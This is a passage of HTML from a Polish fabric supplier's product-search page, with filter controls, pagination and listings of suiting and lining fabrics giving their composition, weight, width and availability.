		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_drukowane" type="checkbox" value="drukowane" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_drukowane"> Drukowane</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_gladzone" type="checkbox" value="gladzone" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_gladzone"> Gładzone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_nablysk" type="checkbox" value="nablysk" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_nablysk"> Nabłysk</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_odporne-na-zabrudzenia" type="checkbox" value="odporne-na-zabrudzenia" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_odporne-na-zabrudzenia"> Odporne na zabrudzenia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_skorka-brzoskwini" type="checkbox" value="skorka-brzoskwini" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_skorka-brzoskwini"> Skórka brzoskwini</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_standardowe" type="checkbox" value="standardowe" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_standardowe"> Standardowe</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_szczotkowane" type="checkbox" value="szczotkowane" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_szczotkowane"> Szczotkowane</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_wodoodporne" type="checkbox" value="wodoodporne" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_wodoodporne"> Wodoodporne</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3f5e2666][]_wytlaczane" type="checkbox" value="wytlaczane" name="wcf_taxonomy[591ad3f5e2666][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3f5e2666][]_wytlaczane"> Wytłaczane</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[591ef94fb6c54][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[591ef94fb6c54]_checkbox" id="wcf_taxonomy[591ef94fb6c54]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Dress Code : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_biznesowy-klasyczny" type="checkbox" value="biznesowy-klasyczny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_biznesowy-klasyczny"> Biznesowy klasyczny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_biznesowy-swobodny" type="checkbox" value="biznesowy-swobodny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_biznesowy-swobodny"> Biznesowy swobodny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_koktajlowy" type="checkbox" value="koktajlowy" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_koktajlowy"> Koktajlowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_oficjalny" type="checkbox" value="oficjalny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_oficjalny"> Oficjalny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_poloficjalny" type="checkbox" value="poloficjalny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_poloficjalny"> Półoficjalny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_swobodny" type="checkbox" value="swobodny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_swobodny"> Swobodny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef94fb6c54][]_swobodny-staranny" type="checkbox" value="swobodny-staranny" name="wcf_taxonomy[591ef94fb6c54][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef94fb6c54][]_swobodny-staranny"> Swobodny staranny</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[591ad545be7dc][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[591ad545be7dc]_checkbox" id="wcf_meta_field[591ad545be7dc]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Dostępność : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[591ad545be7dc][]_High" type="checkbox" value="High" name="wcf_meta_field[591ad545be7dc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[591ad545be7dc][]_High"> Wysoka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[591ad545be7dc][]_Medium" type="checkbox" value="Medium" name="wcf_meta_field[591ad545be7dc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[591ad545be7dc][]_Medium"> Średnia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[591ad545be7dc][]_Low" type="checkbox" value="Low" name="wcf_meta_field[591ad545be7dc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[591ad545be7dc][]_Low"> Niska</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[591ad545be7dc][]_Out of Stock" type="checkbox" value="Out of Stock" name="wcf_meta_field[591ad545be7dc][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[591ad545be7dc][]_Out of Stock"> Brak</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-custom_sort">		<div id="forms_field_wcf_custom_sort[590327f20aaed][order_by]" class="wcf-form-field-wrapper wcf-field-radio " data-type="custom_sort" data-reset="name">
						<label for="" id="_label" class="wcf-field-label wcf-label" data-tooltip="">Sortuj po : </label>
		<div class="wcf-field-body"><div class="wcf-radio-wrapper"><input type="radio" value="date" name="wcf_custom_sort[590327f20aaed][order_by]" class="" ><label class="wcf-radio-label"> Data</label></div><div class="wcf-radio-wrapper"><input type="radio" value="name" name="wcf_custom_sort[590327f20aaed][order_by]" class=""  checked='checked'><label class="wcf-radio-label"> Nazwa</label></div></div>		</div>
			<div id="forms_field_wcf_custom_sort[590327f20aaed][order]" class="wcf-form-field-wrapper wcf-field-radio " data-type="custom_sort" data-reset="ASC">
						<label for="" id="_label" class="wcf-field-label wcf-label" data-tooltip="">Kolejność : </label>
		<div class="wcf-field-body"><div class="wcf-radio-wrapper"><input type="radio" value="DESC" name="wcf_custom_sort[590327f20aaed][order]" class="" ><label class="wcf-radio-label"> Malejąco</label></div><div class="wcf-radio-wrapper"><input type="radio" value="ASC" name="wcf_custom_sort[590327f20aaed][order]" class=""  checked='checked'><label class="wcf-radio-label"> Rosnąco</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-submit_button">	<div class="wcf-clear"></div>
    <input type="hidden" name="lang" value="pl" />
			<button type="submit" class="wcf-submit-button">Filtruj</button>
				<button type="button" class="wcf-reset-button">Wyczyść</button>
	</div>            <input type="hidden" name="form_id" value="847"/>
            <input type="hidden" name="post_types" value="product"/>
                            <input type="hidden" name="posts_per_page" value="12"/>
            </form><div class="wcf-clear"></div>        </div>
        <div class="material-list-wrap">
            <div class="material-list">
            	<div id="wcf-form-wrapper-847" class="wcf-form-wrapper material-list" data-ajax="ajax" data-form="847" data-loop="wcf-loop-product" data-columns="3"><ul class='wcf-pagination'>
	<li class="active"><span class='page-numbers current'>1</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/2/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/3/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/4/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='4'>4</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/5/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='5'>5</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/6/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='6'>6</a></li>
<li><span class="page-numbers dots">&hellip;</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/65/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='65'>65</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/znajdz-tkanine/page/2/?color-family=zielony&#038;product-color=amazon&#038;lang=pl" data-page="2">Następny »</a></li>
</ul>
    <ul class="wcf-row wcf-items-results">
		        <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/abitibi-alabaster/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2023/08/2023_08_Abitibi_Alabaster-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2023/08/2023_08_Abitibi_Alabaster-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2023/08/2023_08_Abitibi_Alabaster-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Wełna/Kaszmir </span></li><li><span>&nbsp;</span><span>90%/10%</span></li><li><span>Gramatura</span><span>270 g/m (180 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Skrętność wełny</span><span>Super 120's</span></li><li><span>Kolekcja</span><span>Krawiectwo miarowe | Wiosna/Lato</span></li><li><span>Typ</span><span>Krawiectwo miarowe | Odzież damska | Odzież dziecięca | Odzież korporacyjna | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Marynarka</span></li><li><span>Deseń</span><span>Gładki | Splot skośny (twill/diagonal)</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Brak</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/abitibi-alabaster/">Abitibi / Alabaster</a>
            <a href="#" data-postid="39521" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/abrat-aqua-spring/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/06/2024_06_Abrat-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/06/2024_06_Abrat-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/06/2024_06_Abrat-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Wełna/Wiskoza/Poliester/Elastyczny poliester </span></li><li><span>&nbsp;</span><span>50%/25%/%10%/15%</span></li><li><span>Gramatura</span><span>230 g/m (153 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Skrętność wełny</span><span>Super 100's</span></li><li><span>Kolekcja</span><span>Krawiectwo miarowe | Wiosna/Lato</span></li><li><span>Typ</span><span>Krawiectwo miarowe | Odzież damska | Odzież dziecięca | Odzież korporacyjna | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Marynarka</span></li><li><span>Deseń</span><span>Gładki | Splot skośny (twill/diagonal)</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/abrat-aqua-spring/">Abrat / Aqua Spring</a>
            <a href="#" data-postid="39520" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/acadia-raffia/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Acadia_Raffia-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Acadia_Raffia-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Acadia_Raffia-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Wełna/Elastan </span></li><li><span>&nbsp;</span><span>98%/2%</span></li><li><span>Gramatura</span><span>285 g/m (190 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Skrętność wełny</span><span>Super 120's</span></li><li><span>Kolekcja</span><span>Krawiectwo miarowe | Wiosna/Lato</span></li><li><span>Typ</span><span>Krawiectwo miarowe | Odzież damska | Odzież dziecięca | Odzież korporacyjna | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Marynarka</span></li><li><span>Deseń</span><span>Gładki | Splot skośny (twill/diagonal)</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/acadia-raffia/">Acadia / Raffia</a>
            <a href="#" data-postid="19837" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/agueda-mirage/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Agueda_Mirage-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Agueda_Mirage-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Agueda_Mirage-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester/Wiskoza/Elastan </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Gramatura</span><span>309 g/m (206 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna</span></li><li><span>Typ</span><span>Elastan | Odzież damska | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Kamizelka | Spodnie</span></li><li><span>Deseń</span><span>Pin dots</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Koktajlowy</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/agueda-mirage/">Agueda / Mirage</a>
            <a href="#" data-postid="8702" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/ahja-abbey-2/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Abbey-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Abbey-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Abbey-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>84 g/m (56 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna</span></li><li><span>Typ</span><span>Podszewka</span></li><li><span>Przeznaczenie</span><span>Podszewka</span></li><li><span>Deseń</span><span>Groszki</span></li><li><span>Wykończenie</span><span>Drukowane</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/ahja-abbey-2/">Ahja / Abbey</a>
            <a href="#" data-postid="36913" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/ahja-biscay/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Biscay-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Biscay-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Biscay-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>84 g/m (56 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna</span></li><li><span>Typ</span><span>Podszewka</span></li><li><span>Przeznaczenie</span><span>Podszewka</span></li><li><span>Deseń</span><span>Groszki</span></li><li><span>Wykończenie</span><span>Drukowane</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Wysoka</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/ahja-biscay/">Ahja / Biscay</a>
            <a href="#" data-postid="8712" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/ahja-san-juan/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_SanJuan-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_SanJuan-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_SanJuan-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>84 g/m (56 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna</span></li><li><span>Typ</span><span>Podszewka</span></li><li><span>Przeznaczenie</span><span>Podszewka</span></li><li><span>Deseń</span><span>Groszki</span></li><li><span>Wykończenie</span><span>Drukowane</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Wysoka</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/ahja-san-juan/">Ahja / San Juan</a>
            <a href="#" data-postid="8744" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/ahja-trout/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Trout-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Trout-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Ahja_Trout-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>84 g/m (56 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna</span></li><li><span>Typ</span><span>Podszewka</span></li><li><span>Przeznaczenie</span><span>Podszewka</span></li><li><span>Deseń</span><span>Groszki</span></li><li><span>Wykończenie</span><span>Drukowane</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Wysoka</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/ahja-trout/">Ahja / Trout</a>
            <a href="#" data-postid="8714" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/aidar-merlin/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Aidar_Merlin-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Aidar_Merlin-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Aidar_Merlin-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Bawełna </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>315 g/m (217 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>145 cm</span></li><li><span>Kolekcja</span><span>Całoroczna | Jesień/Zima</span></li><li><span>Typ</span><span>Odzież damska | Odzież dziecięca | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Marynarka | Spodnie</span></li><li><span>Deseń</span><span>Sztruks</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Niska</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/aidar-merlin/">Aidar / Merlin</a>
            <a href="#" data-postid="8560" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/albanel-tapa/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2018/03/2018_03_Albanel_Tapa-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2018/03/2018_03_Albanel_Tapa-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2018/03/2018_03_Albanel_Tapa-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Wełna </span></li><li><span>&nbsp;</span><span>100%</span></li><li><span>Gramatura</span><span>280 g/m (187 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Skrętność wełny</span><span>Super 100's</span></li><li><span>Kolekcja</span><span>Krawiectwo miarowe | Wiosna/Lato</span></li><li><span>Typ</span><span>Krawiectwo miarowe | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Marynarka</span></li><li><span>Deseń</span><span>Krata</span></li><li><span>Wykończenie</span><span>Gładzone</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/albanel-tapa/">Albanel / Tapa</a>
